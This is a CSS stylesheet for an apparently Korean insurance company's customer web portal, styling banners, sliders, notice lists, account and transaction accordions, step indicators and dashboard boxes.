.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;width:100%;height:4px}
.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar{top:0;left:0;width:4px;height:100%}

.btBn {margin: 5rem auto; width: 100%;}
.btBn.bgGreen {margin: 0 auto; margin-top: 13rem; margin-bottom: 10rem; width: 100%;background:#00915a; }
.btBn.bgGreen .inner {width: 1200px;margin: 0 auto;display: flex; align-items: center;justify-content: space-between; flex-direction: row; flex-wrap: wrap;}
.companyGo {position:relative;padding:2rem 0rem; height: 17.6rem; font-size:1.4rem; font-weight:600; line-height:2rem; border-radius:0; background:#00915a;color:#fff; text-align:left;box-sizing: border-box;display: flex; align-items: center;}
.companyGo p strong{font-weight: bold; font-size: 3rem; display: block; margin-bottom:3rem}
.companyGo p{font-weight: normal; font-size: 2.8rem; margin-top: 0;}
.companyGo .btn_co {color:#fff;font-weight:bold;line-height:4.8rem;width: 18rem; height: 4.8rem; padding:0 1rem; border-radius: 2.4rem; border:1px solid #fff; font-size:1.8rem; margin-left:8rem; text-align: center;}
.networkGo {position:relative; display:inline-block; border-bottom: 2px solid #fff; height: 4rem;width: 28rem;}
.networkGo a.btn_nt {display: block; color:#fff; font-size: 2rem; font-weight: normal;}
.networkGo a.btn_nt:after {content: '';position: absolute; display: inline-block; width: 0;height: 0;border-left: 0.4rem solid transparent;border-right: 0.4rem solid transparent;border-top: 0.7rem solid #fff;right: 1rem;top: 1.2rem;}
.networkGo a.on.btn_nt:after {transform: rotate(180deg);}
.networkGo .network { display:none; position:absolute; width:28rem; padding:1rem 0 1rem 0; right:0; border-radius:0; background:#fff; z-index:5; box-shadow: 0.4rem 0.4rem 1rem 0 rgba(0, 0, 0, 0.08), 0 0.4rem 0.4rem 0 rgba(0, 0, 0, 0.04); margin-top:0.9rem; border:1px solid #00915a;}
.networkGo .network a {display: block; line-height:2rem; color:#555; font-size:1.6rem; line-height: 2.4rem; color:#000;padding:0.6rem 1.4rem}
.networkGo .network a:hover {background: #f7f7f7;}

.scWrap {margin:0 auto; margin-bottom:0}
.scWrap .scBox {display: flex; width: 1200px; flex-direction:row; margin:0 auto; justify-content: space-between;}
.scWrap .scBox > div {display: flex; flex-direction: column; width: 100%; align-items: flex-start;border-radius: 1rem; height: auto; justify-content:center}
.scWrap .scBox > div a{ margin-top:0rem; }
.scWrap .scBox > div + div {margin-left:1rem;margin-top:0}
.scWrap .scBox > div.scEvent { width:100%;}
.scWrap .scBox > div.scEvent a {display:inline-block; width:100%;border-radius:1rem; padding:0;  }
.scWrap .scBox > div.scEvent img {width: 58rem; height: 21rem; border-radius: 1rem;image-rendering: -webkit-optimize-contrast}
.scBox > .slider {position:relative;width: 100%;}
.scBox > .slider > .slides { width: 58rem; height: 21rem;}
.scBox > .slider > .slides > .bn {background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:opacity 1s, visibility 1s;}
.scBox > .slider > .slides > .bn.active {opacity:1;visibility:visible;}
.scBox > .slider > .page-btns {position:absolute;right:2rem;top:1rem;padding:0; font-size: 0;}
.scBox > .slider > .page-btns > .page-no {position:absolute;top:0.2rem;right:0;transform:translateX(-50%);background: #fff;border-radius: 2rem;width: 6rem;opacity: 0.7;text-align: center;}
.scBox > .slider > .page-btns > .page-no > span {display:inline-block;color:#000;font-size:1.2rem; font-weight: bold;padding:0.4rem 0}
.scBox > .slider > .page-btns .n-btn {width: 3rem;height: 3rem; background: url(../img/common/icon_arrow_white.png) no-repeat; background-size: 3rem; cursor: pointer;}
.scBox > .slider > .page-btns .p-btn {width: 3rem;height: 3rem; background: url(../img/common/icon_arrow_white.png) no-repeat; background-size: 3rem; cursor: pointer; transform: rotate(-180deg); margin-right: 6rem;}

.scWrap .scBox > div.scNoti {position:relative;}
.scWrap .scBox .scNoti ul li { position:relative;display:flex; margin-top:0.5rem; font-size:1.8rem;  color:#000 ;line-height: 4rem;height: 4rem; padding-left:3.8rem ; align-items:center}
.scWrap .scBox .scNoti ul li:before { position:absolute; top:1.2rem; left:1rem; content: ''; display: block; width:2rem; height:2rem; background:url('../img/common/icon_notice.png') no-repeat; background-size:100%; vertical-align: middle;image-rendering: -webkit-optimize-contrast }
.scWrap .scBox .scNoti ul li a {width: 46rem; padding-right:2rem;image-rendering: -webkit-optimize-contrast}
.scWrap .scBox .scNoti ul li a:hover {color:#00915a}
.scWrap .scBox .scNoti ul li em {display: inline-block;font-size:1.8rem;  color:#7d7d7d ;line-height: 4.2rem;;height: 4.2rem; }

.loginCs{display: block;background: #f7f8f9 url(../img/common/icon_cs.png)no-repeat right 2rem center;border-radius: 0.4rem;font-size:1.8rem;color:#000;padding: 2rem;font-weight: bold;line-height: 3rem;background-size: 3rem;width: 1200px;margin: 0 auto;margin-top: 6rem;image-rendering: -webkit-optimize-contrast}


/* bankInfoList */
.bankInfoList ul li + li { margin-top:1.6rem;}
.bankInfoList ul li:after { content:''; clear:both; display:block;}
.bankInfoList ul li.dashTop{padding-top:1.6rem; border-top:1px dashed #000;}
.bankInfoList ul li > span { float:left; line-height:2.1rem; width:45%; font-size:1.5rem; color:#555;}
.bankInfoList ul li > em { float:right; line-height:2.1rem; width:55%; font-size:1.5rem; font-weight:500; color:#222; text-align:right;}
.bankInfoList ul li > em > span.blk{display:block;}
.bankInfoList ul li > em > span.blk + .blk{margin-top:0.8rem;}
.bankInfoList ul li > em .unit{color:#222;}
.bankInfoList ul li .price .state { display:inline-block; vertical-align:middle; font-size:0; width:1.6rem; height:1.6rem; background-size:100%; background-repeat:no-repeat;}
.bankInfoList ul li .price .state.up { background-image:url('../img/common/icon_state_up2.png');}
.bankInfoList ul li .price .state.down { background-image:url('../img/common/icon_state_down2.png');}

.bankInfoList.boxType { padding:1.6rem; border-radius:0.8rem; background:#fff;}
.bankInfoList.boxType ul li + li { margin-top:0.4rem;}
.bankInfoList.boxType ul li { line-height:2rem;}
.bankInfoList.boxType ul li > span { font-size:1.4rem; color:#767676}
.bankInfoList.boxType ul li > em { font-size:1.4rem;}
.bankInfoList.boxType ul li > em.txt { font-size:1.2rem; color:#919191;}
.bankInfoList.boxType ul li > em .blk{display:block;}
.bankInfoList.boxType ul li > em .colorBlue,
.bankInfoList.boxType ul li > em .colorRed{font-weight:500;}
.bankInfoList.boxType ul li > .txtWrap {float:right; width:55%; text-align:right;}
.bankInfoList.boxType ul li > .txtWrap em{display:inline-block; line-height:2.1rem; font-size:1.4rem; font-weight:500; color:#222; }
.bankInfoList.boxType ul li > div.floatL{float:left; display:inline-block; width:45%;}
.bankInfoList.boxType ul li > div.floatL span{display:inline-block; line-height:2.1rem; font-size:1.4rem; color:#767676; }
.bankInfoList.boxType ul li > div.floatL span + span{position:relative; margin-left:0.5rem; padding-left:0.5rem;}
.bankInfoList.boxType ul li > div.floatL span + span:before{position:absolute; top:0.7rem; left:-1px; content:'';display:block;width:1px;height:0.8rem;background-color:#ccc;}

.bankInfoList.boxType2 p.topDate{margin-bottom:0.8rem;font-size:1.2rem;color:#767676}
.bankInfoList.boxType2 ul{ padding:1.6rem; border-radius:0.8rem; background:#f7f8f9}
.bankInfoList.boxType2 ul li + li { margin-top:0.4rem;}
.bankInfoList.boxType2 ul li { line-height:2rem;}
.bankInfoList.boxType2 ul li > span { font-size:1.4rem; color:#767676}
.bankInfoList.boxType2 ul li > em { font-size:1.4rem;}
.bankInfoList.boxType2 ul li > em.txt { font-size:1.2rem; color:#919191}

.bankInfoList.type03{ padding:1.6rem 0; border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8;}
.bankInfoList.type03 .inquiryDate{margin:0 0 1.6rem 0; line-height:1.6;}

.bankInfoList.dashed ul li { padding:0.8rem 0;}
.bankInfoList.dashed ul li + li { margin-top:0; border-top:1px dashed #e8e8e8;}
.bankInfoList.dashed ul li > span { font-size:1.4rem; color:#767676;}
.bankInfoList.dashed ul li > em { font-size:1.4rem; font-weight:500;}
.bankInfoList .toggleTitle a {font-size: 1.8rem;    color: #000;    line-height: 2.6rem;    margin:0;    font-weight: bold;    display: block; text-decoration: underline;}
.bankInfoList .subTitle {font-size: 1.4rem; color:#000; margin-top: 1rem;}
.bankInfoList .setDate {font-size: 1.4rem; color:#424242; margin-top: 1rem; font-weight: bold;}

/* 아코디언 */
.accTradeList > ul { margin-left:-1.6rem; width:100vw; border-top:1px solid #e8e8e8;}
.accTradeList.bdNone > ul { border-top:0;}
.accTradeList > ul > li { position:relative; padding:1.6rem; border-bottom:1px solid #e8e8e8;}
.accTradeList > ul > li .topArea { margin-bottom:0.8rem;}
.accTradeList > ul > li .topArea:after { content:''; clear:both; display:block;}
.accTradeList > ul > li .topArea .floatL { float:left; font-size:0; }
.accTradeList > ul > li .topArea .floatL span { display:inline-block; font-size:1.2rem; color:#919191;}
.accTradeList > ul > li .topArea .floatL span.idx { font-weight:500; color:#555;}
.accTradeList > ul > li .topArea .floatL span + span { position:relative; padding-left:0.6rem; margin-left:0.6rem;}
.accTradeList > ul > li .topArea .floatL span + span:before { content:''; position:absolute; left:0; top:50%; transform:translateY(-50%); width:1px; height:0.8rem; background:#e8e8e8;}
.accTradeList > ul > li .topArea .floatL p { font-size:1.2rem; color:#919191;}
.accTradeList > ul > li .topArea .floatR { float:right;}
.accTradeList > ul > li .topArea .floatR span { font-size:1.2rem; color:#919191;}
.accTradeList > ul > li .topArea .floatR span.txt { font-size:1.3rem; color:#555}
.accTradeList > ul > li .topArea .floatR .sumUp { display:inline-block; vertical-align:middle; font-size:1.2rem; color:#555555; }
.accTradeList > ul > li .topArea .floatR .sumUp a { font-size:1.2rem; color:#555555; font-weight:500; vertical-align:top; text-decoration:underline;}
.accTradeList > ul > li .topArea .floatR .sumUp .cmmTooltip .toolCont { width:28rem}
.accTradeList > ul > li .info { margin-bottom:0.5rem; overflow:hidden;}
.accTradeList > ul > li .info > strong { float:left; width:60%; font-size:1.4rem; color:#222222; font-weight:500;}
.accTradeList > ul > li .info > strong > em { font-weight:500;}
.accTradeList > ul > li .info > strong > em + em {position:relative; margin-left:0.6rem; padding-left:0.6rem;}
.accTradeList > ul > li .info > strong > em + em:before{position:absolute; top:0.5rem; left:0px; content:'';display:block;width:1px;height:0.8rem; background:#e8e8e8;}
.accTradeList > ul > li .info > span { float:right; font-size:1.3rem; color:#555}
.accTradeList > ul > li .info > span.strong { margin-bottom:0; font-size:1.4rem; color:#222; font-weight:500;}
.accTradeList > ul > li p.account{line-height:1.8rem; font-size:1.3rem; color:#555;}
.accTradeList > ul > li .dealInfo{position:relative; text-align:right;}
.accTradeList > ul > li .dealInfo .iconStatus{position:absolute; bottom:0; left:0; color:#555; font-weight:500;}
.accTradeList > ul > li .dealInfo .tag{position:absolute; bottom:0; left:0;}
.accTradeList > ul > li .dealInfo .price { font-size:1.3rem; color:#222222; line-height:2.4rem;}
.accTradeList > ul > li .dealInfo .price > em { display:inline-block; margin:0 0.2rem 0 0.4rem; line-height:2.4rem; font-size:1.6rem; color:#222; font-weight:600;}
.accTradeList > ul > li .dealInfo .price > span { color:#555;}
.accTradeList > ul > li .dealInfo .price.plus > span,
.accTradeList > ul > li .dealInfo .price.plus > em { color:#224cd3;}
.accTradeList > ul > li .dealInfo .price.minus > span,
.accTradeList > ul > li .dealInfo .price.minus > em { color:#d02d18;}
.accTradeList > ul > li .dealInfo .charge { font-size:1.3rem; color:#555;}
.accTradeList > ul > li .dealInfo .charge em{margin:0 0.2rem 0 0.4rem;}
.accTradeList > ul > li .dealInfo .charge + .charge { margin-top:0.4rem;}
.accTradeList > ul > li .dealInfo .date { font-size:0;}
.accTradeList > ul > li .dealInfo .date span { display:inline-block; font-size:1.2rem; color:#919191;}
.accTradeList > ul > li .dealInfo .date span + span { position:relative; padding-left:0.6rem; margin-left:0.6rem;}
.accTradeList > ul > li .dealInfo .date span + span:before { content:''; position:absolute; left:0; top:50%; transform:translateY(-50%); width:1px; height:0.8rem; background:#e8e8e8;}
.accTradeList > ul > li .update { text-align:right}
.accTradeList > ul > li .update > p { font-size:1.2rem; color:#919191;}
.accTradeList > ul > li .update .errorTxt { font-size:1.2rem; color:#d02d18; text-decoration:underline;}
.accTradeList > ul > li .loan { overflow:hidden;}
.accTradeList > ul > li .loan dt { float:left; font-size:2.4rem; color:#000; }
.accTradeList > ul > li .loan dd { float:right; text-align:right;;}
.accTradeList > ul > li .loan dd.price { font-size:1.3rem; line-height:2.4rem; color:#555555;}
.accTradeList > ul > li .loan dd.price > em { display:inline-block; margin-left:0.4rem; font-size:1.6rem; line-height:2.4rem; color:#222; font-weight:700;}
.accTradeList > ul > li > .bankInfoList { margin-top:1.6rem;}
.accTradeList > ul > li > .bankInfoList ul li > span{ font-size:1.8rem; color:#7b7b7b}
.accTradeList > ul > li > .bankInfoList ul li > em { font-size:1.8rem; color:#000}
.accTradeList > ul > li > .bankInfoList ul li + li{margin-top:0.4rem;}

.accTradeList > ul > li .moreToggle { }
.accTradeList > ul > li .moreToggle .btnToggle { position:absolute; top:1.6rem; right:1.6rem; width:1.6rem; height:1.6rem; background:url('../img/common/iconn_select_down_on.png') no-repeat; background-size:100%;}
.accTradeList > ul > li .moreToggle .btnToggle.open { transform:rotate(180deg);}
.accTradeList > ul > li .moreToggle .bankInfoList.boxType { display:none; margin-top:1.6rem}
.accTradeList > ul > li .moreToggle .bankInfoList.boxType .btnDetailWrap{position:relative; margin:0 -1.6rem; margin-top:1.6rem; margin-bottom:-1.6rem; border-top:1px solid #e8e8e8;}
.accTradeList > ul > li .moreToggle .bankInfoList.boxType .btnDetailWrap .btnDetail{display:block; text-align:center; line-height:4rem;}
.accTradeList > ul > li .moreToggle .bankInfoList.boxType > .btnWrap { margin-top:1.6rem}

/* stepProcess */
.stepProcess { padding-bottom:3rem; text-align:right;width: 1200px; margin: 0 auto;}
.stepProcess div {display:inline-block; font-size: 1.4rem; color: #00915a; font-weight: bold; float: left;}
.stepProcess ol { display:inline-block;}
.stepProcess ol li { float:left; overflow:hidden; width:2rem; height:2rem; border-radius:50%; background:#efefef;}
.stepProcess ol li + li { margin-left:1rem;}
.stepProcess ol li:before { position: absolute;content: '';display: block;width: 1rem;height: 0.2rem;border-top: 2px solid #dbdfe1; margin-top:1rem; margin-left: 2rem;}
.stepProcess ol li:last-child::before {border-top: none}
.stepProcess ol li > i {display:inline-block;width:2rem;height:2rem;font-size:1.1rem;color: #424242;font-style:normal;line-height:2rem;text-align:center;}
.stepProcess ol li.on { background:#00915a;}
.stepProcess ol li.on i { font-weight:400; color:#fff;}
.stepProcess ol li.on.compleate i { vertical-align:top; background:#00915a url('../img/common/icon_check_gr.png') no-repeat; background-size:100%; font-size:0;}
.stepProcess > .contTit { margin:1.6rem 0 0 !important}
.stepProcess > .contTit.mt0{margin-top:0 !important;}
.stepProcess > .contTxt { margin-top:0.8rem; color:#7b7b7b;}
.stepProcess + .contTit { margin-top:0 !important}

/*박스 레이아웃02*/
.boxLayout02:after{content:"";display: block;clear:both;}
.boxLayout02{margin: 1rem 0; display: flex; flex-wrap:wrap;}
.boxLayout02 .box{padding: 3rem; border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #ffffff;width: calc(100% / 3 - 1.4rem);float:left; margin-top: 2rem; margin-right:2rem}
.boxLayout02 .box.type2 { width: calc((100% - 2rem * 3) / 4); margin-top: 0;}
.boxLayout02 .box:nth-child(-n + 3){margin-top:0;}
.boxLayout02 .box:nth-child(3n){margin-right:0;}
.boxLayout02 .box.type2:nth-child(3n){margin-right: 2rem;}
.boxLayout02 .box.type2:nth-child(4n){margin-right: 0rem;}
.boxLayout02 .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#000;margin-bottom: 1rem;text-align: left;}
.boxLayout02 .box .boxTxt{font-size:1.6rem;line-height: 2.4rem;color:#424242;margin-bottom: 1rem;text-align: left;}
.boxLayout02 .box .boxTit strong{font-weight: bold;}
.boxLayout02 .box .btn{max-width: 19.4rem;margin: 0 auto;}
.boxLayout02.leftBox .box{min-height: 27rem;}
.boxLayout02.leftBox .boxTit{text-align: left;margin-bottom: 1rem;}
.boxLayout02.leftBox .btn{max-width: 100%;}

/*박스 레이아웃03*/
.boxLayout03:after{content:"";display: block;clear:both;}
.boxLayout03{margin: 1rem 0; display: flex; flex-wrap:wrap;justify-content: space-between;}
.boxLayout03 .box{flex: auto; border-radius: 0.4rem;background-color: #ffffff;width: auto;float:left; margin-top: 1rem; margin-right:2rem; border: 1px solid #dbdfe1;}
.boxLayout03 .box:last-child {margin-right:0;}
.boxLayout03 .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#000;text-align: center; padding: 1.4rem 3rem; background: #f7f8f9; border-bottom:1px solid #dbdfe1}
.boxLayout03 .box .boxTit strong { font-weight: bold;}
.boxLayout03 .box .boxTxt ul li{position:relative; color:#555; }
.boxLayout03 .box .boxTxt ul li + li { margin-top:1rem}
.boxLayout03 .box li.green a {color:#00915a; text-decoration:underline}
.boxLayout03 .box .boxTxt{font-size:1.8rem;line-height: 2.6rem;color:#424242;text-align: center;padding: 2rem 3rem 3rem 3rem;}

.boxLayout03.type02 {margin: 0; }
.boxLayout03.type02 .box {margin-top: 0;}
.boxLayout03.type02 .box .boxTit{padding: 2rem 3rem;}
.boxLayout03.type02 .box .boxTxt{padding: 2rem 2rem;}
.boxLayout03.type02 .box .boxTxt a,
.boxLayout03.type02 .box .boxTxt li { font-size: 2rem; color:#424242; font-weight: bold;}
.boxLayout03.type02 .box .boxTxt ul li a.gray {font-size: 2rem; font-weight: normal;}
.boxLayout03.type02 .box .boxTxt li + li {margin-top:2rem}

/* 공시실 */
.gongsi_tbl_Tit { display: flex; align-items: flex-end; justify-content: space-between;}
.gongsi_tbl_Tit .title { margin-bottom: 0 !important; width: 76%;}
.gongsi_tbl_Tit .title.full {width: 100% !important;}

.gongsi {position:absolute;z-index: 999; width: 100%; max-height: 4rem; margin-left:-0.5rem}
.gongsi > ul { width:100%;padding:0; margin:0; border:0}
.gongsi > ul > li { position:relative; padding:0; border:0}
.gongsi > ul > li .topArea { margin-bottom:0;margin:0 auto; font-size: 1.6rem; font-weight: bold; color:#141414; text-align: center; line-height: 1.8rem;padding-top:1.6rem; max-width:20rem}
.gongsi > ul > li .topArea:after { content:''; clear:both; display:block;}
.gongsi > ul > li .moreToggle { width:100%;}
.gongsi > ul > li .moreToggle .btnToggle { top:1.8rem; right:7.6rem }
.gongsi > ul > li > div > .bankInfoList { margin-top:1.6rem;}
.gongsi > ul > li > div > .bankInfoList ul li + li{margin-top:0.4rem;}
.gongsi > ul > li > div > .bankInfoList ul li {font-size: 1.6rem; height: 3.6rem; line-height: 3.6rem;color:#424242; text-align: center;}
.gongsi > ul > li > div > .bankInfoList ul li.active { background: #f7f7f7; font-weight:bold}
.gongsi > ul > li > div > .bankInfoList.boxType {padding:0; }

/* subPage */
.titleArea, .titleArea01 {margin-top:6rem;}
.titleArea + .section.search {margin-top:3rem}
    @media only screen and (max-width:900px){
        .titleArea + .section.search {margin-top:0}
    }
.page_title {position:relative; margin:0 auto; width:1200px; height:100%;font-size: 4rem; line-height: 6rem; color:#000; font-weight: bold; text-align: center; margin-bottom: 4rem;}
.page_sub_title {    position: relative;    margin: 0 auto;    width: 1200px;    height: 100%;    font-size: 2.8rem;    line-height: 3.6rem;    color: #000;    font-weight: normal;    padding-bottom: 2rem;   }
.page_sub_title strong {font-weight: bold;}
.page_sub_title.pdRight30 {padding-right:30rem}
.sub_title_period{font-size:1.8rem;color:#7b7b7b !important;line-height:normal;min-width: 16rem;    text-align: right; margin-left: 3rem;  position: absolute;    right: 0;top:0.6rem; margin-top:0 !important}
.sub_title_period em.tag03{margin-left: 2rem;}
.page_sub_title span{ display:block; font-size: 1.8rem; line-height: 2.6rem; color: #424242; margin-top: 1rem;} /* 2021-10-05 : 텍스트색상수정 nyj*/

/* 라이프스테이지 리뉴얼 수정 */
.titleArea02 {width:1200px;margin: 8rem auto 0;padding: 4rem 0;background-color: #fff;border-top-left-radius: 10px;border-top-right-radius: 10px;}
.titleArea02::before {content: '';position: absolute;display: block;width: 100%;height: 30.3rem;top: 0;left: 0;background-color: #00915A;z-index: -1;}
.titleArea02 .page_title {position:relative;height:100%;font-size: 3.6rem; line-height: 5.2rem; color:#000; font-weight: bold; text-align: center;margin-bottom: 2.2rem;}
.titleArea02 .page_sub_title {position:relative;height:100%; font-size: 2rem; line-height: 3.4rem; color:#424242; font-weight: normal; text-align: center;padding-bottom: 0;}
/* 라이프스테이지 리뉴얼 수정 END */

.page_sub_box { background: #f7f8f9; width: 1200px; margin: 0 auto; border-radius: 1rem; padding:3rem; margin-top:1rem}
.page_sub_box p.txt {font-size: 1.6rem; line-height: 2.4rem; color: #424242; padding:1rem 4rem 0 4rem}
.page_sub_box p.txt02 {font-size: 1.6rem; line-height: 2.4rem; color: #424242; background: url('../img/common/icon_infomation.png') no-repeat; background-size: 3rem;padding:0 0 0 4rem;image-rendering: -webkit-optimize-contrast}
.page_sub_box p.tit {font-size: 2rem; line-height: 3.2rem; color:#000; font-weight:bold;background: url('../img/common/icon_infomation.png') no-repeat; background-size: 3rem; text-indent: 4rem;image-rendering: -webkit-optimize-contrast}
.page_sub_box .bulletWrap {margin-top:1rem; padding-left:3rem}
.page_sub_box .bulletWrap li:first-child{margin-top:0}

/* mycardif_main */
.mcfMain { padding: 2rem 2rem;height: auto;  min-height:auto; background:#f7f8f9;margin-top:2rem;margin-bottom:2rem; padding-top: 4rem;padding-bottom: 4rem;}
.mcf.favWrap {padding: 0 2rem;height: auto;  min-height:auto; margin:6rem auto; background: none;}
.mcf.favWrap .fav {margin:6rem auto; width: 1200px; padding:0; background:#fff;box-shadow: none; border-radius: 0; z-index: 2; height: auto; display: block; }
.mcf.favWrap .fav > strong { display:block; text-align: center; color:#000; margin: 0; font-size:2.8rem; line-height:3.6rem; font-weight:bold; }
.mcf.favWrap .fav .txt { margin-top:0.5rem; font-size:1.2rem; color:#7b7b7b; text-align:center;}
.mcf.favWrap .fav .listBtnWrap {margin-bottom:0; margin-top: 3rem; width: 100%;}
.mcf.favWrap .fav .listBtnWrap > ul{margin-right:0;display: flex; justify-content:center;}
.mcf.favWrap .fav .listBtnWrap > ul:after{content:'';display:block;clear:both;}
.mcf.favWrap .fav .listBtnWrap > ul > li{float:left; margin-right:0; margin-bottom:0; width:calc(100% / 6 - 1rem); height:auto; border:none; border-radius:0.8rem;}
.mcf.favWrap .fav .listBtnWrap > ul > li a{display:block; padding:0; width:100%; height:100%; text-align:center;}
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon{display:inline-block;width:7rem; height:7rem; vertical-align:middle; font-size:0; background: url('../img/common/icon_set_mycf_shorcut2.png'); background-size:210px auto; background-repeat:no-repeat; }
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb001{background-position:0 0;} /* 보험료납입 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb002{background-position:-7rem 0;} /* 보험계약대출 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb003{background-position:-14rem 0;} /* 추가보험료납입 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb004{background-position:0 -7rem;} /* 수익률관리서비스신청 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb005{background-position:-7rem -7rem;} /* 수익률알림신청 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .icon.lb006{background-position:-14rem -7rem;} /* 모델포트폴리오조회 */
.mcf.favWrap .fav .listBtnWrap > ul > li a .tit{margin-top:0.4rem; font-size:1.8rem; line-height:2.6rem; color:#000;}

.msg_box {position: relative; background: #fff; width:1200px; margin: 0 auto; border-radius: 1rem; padding:0 0 0 4rem; margin-top: 4rem;font-size: 2rem; line-height: 3rem; color:#000;  }
.msg_box a {display:block; padding:0 5rem 0 0}
.msg_box a:before {content: ''; position: absolute; display:block;line-height: 3rem;background:#00915a url('../img/common/icon_msg.png') no-repeat 1.1rem ; width: 3rem; height: 3rem; border-radius: 50%; background-size: 0.8rem 1.2rem;margin-left:-4rem;image-rendering: -webkit-optimize-contrast;}
.msg_box a:after {content: ''; position: absolute; display:inline-block;line-height: 3rem;background:url('../img/common/icon_select_down.png') no-repeat; width: 2rem; height: 2rem;  background-size: 100%; right: 2rem; top:0.6rem; transform: rotate(-90deg);}

.mcf_Mainbox{display: flex;flex-wrap: wrap;justify-content: space-between; width: 1200px; margin: 0 auto;}
ul.mcf_Mainbox + ul.mcf_Mainbox {margin-top: 2rem;}
.mcf_Mainbox li{height: 15rem; box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);margin-top: 0;background: #fff;border-radius: 1rem;flex: auto; width: calc(100% / 3 - 2rem);}
.mcf_Mainbox li + li {margin-left:2rem;}
.mcf_Mainbox li:first-child {margin-left:0}
.mcf_Mainbox li a{display:flex; flex-direction: column; justify-content: space-between;height: 15rem;width: 100%;position: relative; text-align: left; color: #000; font-size:1.8rem; line-height: 2.6rem;padding: 2rem;}
.mcf_Mainbox li p{display:inline-block;width: 100%; }
.mcf_Mainbox li span {display:inline-block;width:100%;text-align: right;font-size: 2.8rem; line-height: 3.6rem;}
.mcf_Mainbox li span strong {font-weight: bold;}
.mcf_Mainbox li span i {display:inline-block; width: 2rem; height: 2rem; background: url("../img/common/icon_select_down.png") no-repeat; transform: rotate(-90deg);background-size: 100%;  font-size: 0; vertical-align: middle; margin-left: 0.4rem; margin-bottom: 0.4rem;}

.mcf_Mainbox li.green { background: linear-gradient(to right, #00915a 61%, #27b074 99%); }
.mcf_Mainbox li.green a{background:url(../img/common/img_shading.png) no-repeat; background-position:right; background-size:contain;color:#fff;font-size:2.4rem; line-height: 3.2rem;}
.mcf_Mainbox li.green p {font-weight: bold;}
.mcf_Mainbox li.green p em {font-size: 1.6rem;float: right;}
.mcf_Mainbox li.green span {font-size: 4rem; line-height: 6rem;}
.mcf_Mainbox li.green span i {display:inline-block; width: 2rem; height: 2rem; background: url("../img/common/iconn_select_down_white.png") no-repeat; transform: rotate(-90deg);background-size: 100%;  font-size: 0; vertical-align: middle; margin-left: 0.4rem; margin-bottom: 0.4rem;}

.wideView .accTradeList.cardList {background:transparent; border-radius: 1rem;}

/* 2022.01.18 신규추가 */
.wideView .accTradeList.cardList #divIncome {margin-bottom:2rem;padding:3rem;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);border-radius:1rem;background:#fff;}
.wideView .accTradeList.cardList #divIncome dl {display:-webkit-flex;display:flex;justify-content:space-between;}
.wideView .accTradeList.cardList #divIncome dl + dl {margin-top:1.4rem;}
.wideView .accTradeList.cardList #divIncome dl dt {font-size:1.8rem;color:#7b7b7b;line-height:2.6rem;}
.wideView .accTradeList.cardList #divIncome dl dd {font-size:1.8rem;color:#000;line-height:2.6rem;}
/* // 2022.01.18 신규추가 */

.wideView .accTradeList.cardList > ul > li {padding:2rem 0 0 0 ;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); border-radius: 1rem; background: #fff;}
.wideView .accTradeList.cardList > ul > li > a {display:block;} /* [접근성] */
.wideView .accTradeList.cardList > ul > li + li {margin-top:2rem}
.wideView .accTradeList.cardList > ul > li .topArea { padding: 0 4rem;}
.wideView .accTradeList.cardList > ul > li .bankInfo {position:relative; overflow:hidden; padding:0 4rem;}/* 2021-11-24 position:relative; 추가*/
.wideView .accTradeList.cardList > ul > li .bankInfo dt { float:left; font-size:2.4rem; color:#000; font-weight: bold;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd { float:right; text-align:right;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd i.rArrow {display:block; top:0; right:4rem; width:3rem; height:3rem; background:url('../img/common/icon_arrow_right.png') no-repeat; background-size:contain;color: transparent;image-rendering: -webkit-optimize-contrast}

.wideView .accTradeList.cardList > ul > li .bankInfo dd.price { font-size:1.3rem; line-height:2.4rem; color:#555555;}
.wideView .accTradeList.cardList > ul > li .bankInfo dd.price > em { display:inline-block; margin-left:0.4rem; font-size:1.6rem; line-height:2.4rem; color:#222; font-weight:700;}
.wideView .accTradeList.cardList > ul > li > .bankInfoList { margin-top:3rem; padding:0 4rem}
.wideView .accTradeList.cardList > ul > li > .bankInfoList.bInfo { margin-top:0}
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul li:last-child {margin-bottom:2rem}
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul li > span{ font-size:1.8rem; line-height: 2.6rem; color:#7b7b7b}
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul li > em { font-size:1.8rem; line-height: 2.6rem;color:#000}
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul li + li{margin-top:1.4rem;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle { background:#f7f7f7;border-bottom-left-radius:1rem ;border-bottom-right-radius:1rem  }
.wideView .section.sub .accTradeList > ul > li .moreToggle .btnToggle { position:relative; top:0; left:0; width:100%; height:3rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:3rem; display:inline-block; background-position:calc(100% - 50%); image-rendering: -webkit-optimize-contrast}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType { display:none; margin-top:2rem;background: #f7f7f7; padding:0 4rem; border-radius: 0; border-top:1px solid #e6e6e6
}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li { border-bottom:1px solid #e6e6e6; padding:1rem 0;}
